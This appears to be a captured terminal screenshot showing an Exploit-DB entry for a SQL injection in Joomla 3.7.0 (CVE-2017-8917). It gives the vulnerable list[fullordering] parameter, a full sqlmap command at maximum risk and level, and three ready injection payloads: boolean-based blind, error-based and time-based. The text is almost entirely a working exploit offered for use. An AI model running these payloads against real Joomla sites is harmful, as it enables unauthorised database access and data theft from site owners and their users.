 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --ran
dom-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM
 DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELEC
T (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)